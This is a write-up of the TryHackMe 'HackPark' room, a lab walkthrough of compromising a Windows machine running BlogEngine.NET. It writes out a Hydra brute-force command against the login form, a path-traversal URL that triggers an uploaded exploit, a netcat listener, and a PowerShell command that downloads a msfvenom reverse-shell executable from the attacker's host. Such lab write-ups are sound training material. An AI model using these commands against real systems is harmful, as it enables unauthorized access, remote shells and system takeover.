TryHackMe Writeup: HackPark
A technical writeup of the TryHackMe room HackPark reveals methods of system exploitation and gaining root privileges!


This writeup is based on the TryHackMe Room "HackPark" using a Windows machine where you will learn about system exploitation using: Brute force with Hydra, remote code execution (RCE), and privilege escalation techniques to gain administrative access, including tools such as WinPEAS.
If you are beginner, things might become a little overwhelming at first, but with practice you will be able to understand a lot of what is done in system exploitation. So without futher ado, let's get our hands dirty!
Introduction
System exploitation is one of the areas in offensive security where a pentester who is either an ethical or unethical hacker discovers ways to gain initial access to a target system after exploiting a vulnerability. Once an initial foothold is achieved, the hacker tries to further enumerate the system by looking for services, processes, or common misconfigurations that can give the hacker full administrative rights once exploited.
Prerequisites
Although you can learn as you go, I will recommend that you have the basic knowledge of the following tools and techniques so that solving the challenge will become easy peasy for you.
- NMAP
- Dirbuster/Gobuster
- Hydra
- Netcat
- OSINT
- Metasploit
- Msfvenom
- Searchsploit
- Windows command line & Powershell
Objectives
The main objectives of the challenge are:
- Gather information about the target.
- Use RCE to exploit the target.
- Gain initial foothold of the target machine.
- Exploit services on the target machine.
- Escalate privileges.
Learning Outcome
Learn to exploit a Windows system using Hydra, remote code execution (RCE), and escalate your privileges using WinPEAS.
P.S. There are different methods you can adopt to exploit the machine so if one method does not work, move on to the next one. I highly recommend you guys solve the challenges on your own before consulting writeups.
Task 1: Deploy the vulnerable windows machine
1a) Deploy the machine and access its web server.
To get started, you need to deploy your target machine. Make sure you are connected to the TryHackMe network first.
To gather information about your target machine, run an nmap scan. Use sudo before the command if you need administrator privileges to run an nmap scan.

We observe that we have a web server running on port 80. Navigate to the IP of our target machine. A web page is displayed (as seen below).

1b) What's the name of the clown displayed on the homepage?
Although you can perform a reverse image lookup to find the name of the clown, the character displayed on main web page is commonly known to us as Pennywise from the popular horror film It.

Task 2: Using Hydra to brute-force a login
We don't find anything interesting on our target web server until we search for more hidden directories. So we will try to find a portal or login page that we can utilize to our advantage, and then make an attempt to gain access.
Gobuster is a great search tool that discovers known directories (as seen below).

Looking at the results extracted from gobuster, we find an interesting directory /admin. So we will navigate to this directory. After doing that, we will find an admin panel on blogengine.net and we will access it. At this point, you should instantly think about exploiting any vulnerabilities that the blogengine might have.

In such scenarios where you find an admin panel or login form, brute force is often the first thing that comes into your mind. Hydra is an excellent tool for brute forcing various login forms. You can learn more about hydra here.

Before we start the brute force, we must know what type of web request the browser sends to the web server when we try to log in. This can be achieved either by capturing the login request in Burpsuite, or by using the inspect element feature on a web browser.
I will be using the inspect element to find out what type of web request is being initiated. Enter random login credentials with username and password such as "admin: admin." Right click on the webpage and click on inspect. Navigate to the Network tab, and you will see a Request Method which is POST. Furthermore, we now know what type of form data is being submitted.

Fire up your Kali terminal or attack box. Enter the following commands to use hydra:
hydra -l amdin -P /usr/share/wordlists/rockyou.txt 10.10.56.204 http-post-form “/Account/login.aspx:__VIEWSTATE=X%2Fz3Mlty62z5Y8aCAMiDaFe%2B9SKdcf9226N9xQ01mq8rP30ZJRq5G7EwUwzkz3n9rzEXVYmhE%2BBRVjtKpusOG%2BclmdkWeaN46I%2FnUYO4uzqLV1jka6wmsfIKFhEdwy3oeh7DlUj8VUnfKjmAAhl6QNzNfhdXj13D13LFPh9wtvnHyBjYmqMzxEvWAL1mwoNVWxVTCra5DFu1l1gLSNfWkrXLzo7bQdYCnhV2xxpLa1JgaLGsxDUS3h25czmU7g3MCciYGEAgFFxv%2FATyhDiIQBlHJ154WMYnL52cM7MR81pZZNgK32WdRwy%2FvA2wQvi6YrjkLrEZsiepbdoKvQHZ6qqyPxH0j6K9BI3%2FlKKiT2cfS1Nm&__EVENTVALIDATION=tbMSuN0fZZiffwoWR2502NvWLKSDwmGhtVGh9KB%2FIf6hdNVf9UjamY4uMbjjKFAInyLeK%2Fz5%2ByO1yrvO44pVUZTCisUdcMS2k59fRgxCJ9mU9waI%2BiHVLyhzWS22LViSMdGRUhHURt84Cg9MNCxXY172nJrVA5WtJ7PavxhpRlqV8Wi3&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login Failed” -t 64
Let's break down the parameters that we have passed to hydra.
-l→ login/username
2. -P → Password list
3. Http-post-form → request data form that is sent to the web server via the browser.
4. -t → Number of tasks that can run in parallel.
Replace the Username and Password field with “^USER^” & “^PASS^” respectively in the web form request, as hydra will be targeting these parameters for the brute force.


You might have noticed that we added an additional parameter of “Login Failed” at the end of the post form data. This is an error we observed after someone enters wrong credentials.
Let hydra run for some time and you will get the password.

Now that we have the password, let's log in to the login panel using the credentials we just retrieved with Hydra. Once we log in successfully, look around a bit and find a way to exploit the target machine.
Task 3: Compromise the machine

Now we need to check for any vulnerabilities against the blogengine.net framework on which the whole website is running. First, we need to identify the version of our target's framework. Navigate to different links in the admin panel to locate the version of blogengine.net.
There are two ways you can find vulnerabilities to exploit against the given framework.
- Use searchsploit to search for known vulnerabilities

- Use exploit-DB
Using searchsploit we can find an exploit against the blogengine framework.

The same RCE exploit is also found in the Exploit Database.

Before we manage to run the exploit on our target webserver, first recognize that the exploit script needs some modification such as the local host IP and port. Our local host IP will be that of the VPN found in the ipconfig output.
The script comes with the brief introduction of how the script will be executed to get our desired results. Read it carefully and replace the parameters such as the local host/attack machine IP.


Don't forget to rename the exploit script extension as ".ascx". The next thing you need to do is use a file manager to upload the script on the web server via the admin panel into an already existing post.

Start a netcat listener on your attack machine using the following command.
netcat -nvlp 4445
You need to trigger the exploit on the webserver by navigating to the URL below.
http://10.10.116.180/?theme=../../App_Data/files
As soon as the exploit is triggered, we'll get our initial foothold of the webserver.
The shell we get as an initial foothold behaves abnormally. So let's use msfvenom to generate a reverse shell payload, and gain another shell which is far more stable than the current one.
Task 4 & 5: Privilege Escalation
The parameters that will be supplied to msfvenom are for windows reverse shell. Follow along below.

Once our reverse shell payload has been created, it's time we transfer it to our victim machine. We already have the current shell of our target machine.
Now let's deploy a Python-based HTTP server that will serve as a transfer point of our reverse shell into the target machine.

Navigate to the C:\Windows\Temp\ directory and invoke a URL resource request using Powershell with the following command:
powershell -c "Invoke-WebRequest -Uri 'http://10.8.31.245:8000/reverse_shell.exe' -OutFile 'C:\Windows\Temp\reverse_shell.exe'"
We'll get a log below on our HTTP server side which shows our reverse shell executable has been successfully transferred.

Our reverse shell has successfully transfered to the target machine. Now, we will set a listener for the host with set LHOST and also for the port with set LPORT which will be executed through the Metasploit framework (as seen below).
